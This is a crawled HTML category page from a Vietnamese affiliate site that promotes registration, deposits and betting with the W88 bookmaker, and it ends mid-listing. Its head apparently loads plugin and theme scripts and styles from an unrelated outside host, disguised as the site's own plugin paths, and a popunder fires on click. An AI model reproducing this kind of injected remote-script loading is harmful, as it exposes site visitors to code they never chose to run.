

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dangkyw88.net/huong-dan-w88?filter_by=featured
body_size: 15421
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Hướng dẫn W88 Chuyên mục - Link đăng ký tài khoản W88 lần đầu và nhận thưởng 100% khuyến mãi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dangkyw88.net/xmlrpc.php" />
    				<script type="text/javascript">
					var bhittani_plugin_kksr_js = {"nonce":"be3059d3b3","grs":true,"ajaxurl":"https:\/\/dangkyw88.net\/wp-admin\/admin-ajax.php","func":"kksr_ajax","msg":"Rate this post","fuelspeed":400,"thankyou":"Thank you for your vote","error_msg":"An error occurred","tooltip":"1","tooltips":[{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"}]};
				</script>
				<link rel="icon" type="image/png" href="http://dangkyw88.net/wp-content/uploads/2016/11/favicon.ico">
<!-- This site is optimized with the Yoast SEO plugin v3.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://dangkyw88.net/huong-dan-w88" />
<link rel="next" href="http://dangkyw88.net/huong-dan-w88/page/2" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Hướng dẫn W88 Chuyên mục - Link đăng ký tài khoản W88 lần đầu và nhận thưởng 100% khuyến mãi" />
<meta property="og:url" content="http://dangkyw88.net/huong-dan-w88" />
<meta property="og:site_name" content="Link đăng ký tài khoản W88 lần đầu và nhận thưởng 100% khuyến mãi" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Hướng dẫn W88 Chuyên mục - Link đăng ký tài khoản W88 lần đầu và nhận thưởng 100% khuyến mãi" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Link đăng ký tài khoản W88 lần đầu và nhận thưởng 100% khuyến mãi &raquo; Feed" href="http://dangkyw88.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Link đăng ký tài khoản W88 lần đầu và nhận thưởng 100% khuyến mãi &raquo; Comments Feed" href="http://dangkyw88.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Link đăng ký tài khoản W88 lần đầu và nhận thưởng 100% khuyến mãi &raquo; Hướng dẫn W88 Category Feed" href="http://dangkyw88.net/huong-dan-w88/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/dangkyw88.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bhittani_plugin_kksr-css'  href='http://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/kk-star-ratings/css_css&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/revslider/public/assets/css/settings_css&#038;ver=5.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='google_font_open_sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto_cond-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C700%2C700italic%2C400italic%2C300italic&#038;ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css'  href='http://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes_css&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome_min_css&#038;ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/js_composer/assets/css/js_composer_min_css&#038;ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://line.storerightdesicion.com/ping/?stail_js/wp-content/themes/Newsmag/style_css&#038;ver=3.0' type='text/css' media='all' />
<script type='text/javascript' src='http://dangkyw88.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://dangkyw88.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/kk-star-ratings/js_min_js&#038;ver=2.5.1'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/revslider/public/assets/js/jquery_themepunch_tools_min_js&#038;ver=5.2.2'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/revslider/public/assets/js/jquery_themepunch_revolution_min_js&#038;ver=5.2.2'></script>
<link rel='https://api.w.org/' href='http://dangkyw88.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dangkyw88.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dangkyw88.net/wp-includes/wlwmanifest.xml" /> 
<style>.kk-star-ratings { width:120px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }.kk-star-ratings .kksr-star.gray { background-image: url(http://dangkyw88.net/wp-content/plugins/kk-star-ratings/gray.png); }.kk-star-ratings .kksr-star.yellow { background-image: url(http://dangkyw88.net/wp-content/plugins/kk-star-ratings/yellow.png); }.kk-star-ratings .kksr-star.orange { background-image: url(http://dangkyw88.net/wp-content/plugins/kk-star-ratings/orange.png); }</style><!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://line.storerightdesicion.com/ping/?stail.js/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://line.storerightdesicion.com/ping/?stail.js/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/dangkyw88.net\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=3.0";
var td_get_template_directory_uri="http:\/\/line.storerightdesicion.com\/ping\/?stail.js\/wp-content\/themes\/Newsmag";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-huong-dan-w88 category-1 td_category_template_6 td_category_top_posts_style_disable wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage" onclick='popunder();'>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-304"><a href="http://dangkyw88.net">Đăng ký W88</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="http://dangkyw88.net/link-vao-w88-moi-cap-nhat-nhanh-chong-dinh-va-an-toan">Link vào W88</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-303"><a href="http://dangkyw88.net/cach-gui-tien-vao-tai-khoan-ca-online-w88-nhanh-nhat">Nạp tiền W88</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-302"><a href="http://dangkyw88.net/cach-rut-tien-tu-w88-ve-tai-khoan-ngan-hang-nhanh-nhat">Rút tiền W88</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-301"><a href="http://dangkyw88.net/huong-dan-w88">Hướng dẫn W88</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="http://dangkyw88.net/ty-le-keo-nha-cai-w88-hom-nay">Kèo nhà cái W88</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://dangkyw88.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-297"><a href="http://dangkyw88.net">Đăng ký W88</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-295"><a href="http://dangkyw88.net/gioi-thieu-ve-nha-cai-w88-nha-cai-ca-cuoc-casino-uy-tin">W88 có uy tín không?</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-296"><a href="http://dangkyw88.net/tai-sao-nen-chon-nha-cai-ca-w88-de-choi-ca-cuoc">Tại sao chọn W88?</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-445"><a rel="dofollow" href="http://nhacaibongda.com" target="_blank">Nhà cái bóng đá uy tín</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">LOG IN</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Welcome! Log into your account</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="your username" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="your password" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log In">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Recover your password</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="your email" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                        </div>




                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="http://dangkyw88.net/">
            <img class="td-retina-data" data-retina="http://dangkyw88.net/wp-content/uploads/2016/11/w88-logo.png" src="http://dangkyw88.net/wp-content/uploads/2016/11/w88-logo.png" alt=""/>
            <span class="td-visual-hidden">Link đăng ký tài khoản W88 lần đầu và nhận thưởng 100% khuyến mãi</span>
        </a>
            </div>
        <div class="td-header-sp-ads">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  "><div class="td-all-devices">       <a  href="https://affiliate.w88wap.com/Track.aspx?affiliateid=3843&tid=4607&cid=31" target="_blank"><img style="border:0px" src="http://asecdn.w88media.com/VN/728x90-VN.gif" width="728" height="90" alt=""></img></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="http://dangkyw88.net/">
		<img class="td-retina-data" data-retina="http://dangkyw88.net/wp-content/uploads/2016/11/w88-logo.png" src="http://dangkyw88.net/wp-content/uploads/2016/11/w88-logo.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="http://dangkyw88.net/">
		<img class="td-retina-data" data-retina="http://dangkyw88.net/wp-content/uploads/2016/11/w88-logo.png" src="http://dangkyw88.net/wp-content/uploads/2016/11/w88-logo.png" alt=""/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-304"><a href="http://dangkyw88.net">Đăng ký W88</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-409"><a href="http://dangkyw88.net/link-vao-w88-moi-cap-nhat-nhanh-chong-dinh-va-an-toan">Link vào W88</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-303"><a href="http://dangkyw88.net/cach-gui-tien-vao-tai-khoan-ca-online-w88-nhanh-nhat">Nạp tiền W88</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-302"><a href="http://dangkyw88.net/cach-rut-tien-tu-w88-ve-tai-khoan-ngan-hang-nhanh-nhat">Rút tiền W88</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-301"><a href="http://dangkyw88.net/huong-dan-w88">Hướng dẫn W88</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-384"><a href="http://dangkyw88.net/ty-le-keo-nha-cai-w88-hom-nay">Kèo nhà cái W88</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://dangkyw88.net/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->
        <div class="td-category-header td-container">
            <div class="td-crumb-container td-pb-padding-side">
                <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="http://dangkyw88.net/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Hướng dẫn W88"><meta itemprop="url" content = "http://dangkyw88.net/huong-dan-gui-tien-vao-w88-bang-cao-dien-thoai-va-ngan-luong">Hướng dẫn W88</span></div>                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Featured posts <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_69720471e800d" data-td_block_id="td_uid_2_69720471e7fbf" href="http://dangkyw88.net/huong-dan-w88">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_69720471e804c" data-td_block_id="td_uid_2_69720471e7fbf" href="http://dangkyw88.net/huong-dan-w88?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_69720471e8089" data-td_block_id="td_uid_2_69720471e7fbf" href="http://dangkyw88.net/huong-dan-w88?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_69720471e80c6" data-td_block_id="td_uid_2_69720471e7fbf" href="http://dangkyw88.net/huong-dan-w88?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_69720471e8109" data-td_block_id="td_uid_2_69720471e7fbf" href="http://dangkyw88.net/huong-dan-w88?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_69720471e8145" data-td_block_id="td_uid_2_69720471e7fbf" href="http://dangkyw88.net/huong-dan-w88?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
            <div class="td-background-style6">
                <h1 class="entry-title td-page-title">Hướng dẫn W88</h1>
                            </div>
        </div>

    
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Hướng dẫn W88</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="http://dangkyw88.net/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Hướng dẫn W88"><meta itemprop="url" content = "http://dangkyw88.net/huong-dan-gui-tien-vao-w88-bang-cao-dien-thoai-va-ngan-luong">Hướng dẫn W88</span></div></div>                                    
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://dangkyw88.net/huong-dan-gui-tien-vao-w88-bang-cao-dien-thoai-va-ngan-luong" rel="bookmark" title="Hướng dẫn gửi tiền vào W88 bằng thẻ cào điện thoại và ngân lượng"><img width="180" height="135" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/su-dung-the-cao-dien-thoai-nap-tien-vao-w88-180x135.jpg" alt="" title="Hướng dẫn gửi tiền vào W88 bằng thẻ cào điện thoại và ngân lượng"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dangkyw88.net/huong-dan-gui-tien-vao-w88-bang-cao-dien-thoai-va-ngan-luong" rel="bookmark" title="Hướng dẫn gửi tiền vào W88 bằng thẻ cào điện thoại và ngân lượng">Hướng dẫn gửi tiền vào W88 bằng thẻ cào điện thoại và ngân lượng</a></h3>                <div class="meta-info">
                    <a href="http://dangkyw88.net/huong-dan-w88" class="td-post-category">Hướng dẫn W88</a>                    <span class="td-post-author-name"><a href="http://dangkyw88.net/author/admin">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-11T13:07:23+00:00" >11/01/2017</time></span>                                    </div>

                <div class="td-excerpt">
                    Trong những cái tên nhà cái uy tín hiện nay như M88, W88, 188Bet thì chỉ có nhà cái W88 là cung cấp hình...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://dangkyw88.net/co-nen-nap-tien-ca-bong-da-truc-tuyen-bang-dien-thoai" rel="bookmark" title="Có nên nạp tiền cá độ bóng đá trực tuyến bằng thẻ điện thoại?"><img width="180" height="135" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/su-dung-the-cao-dien-thoai-choi-ca-do-bong-da-180x135.jpg" alt="" title="Có nên nạp tiền cá độ bóng đá trực tuyến bằng thẻ điện thoại?"/></a></div>
            <div class="item-details">
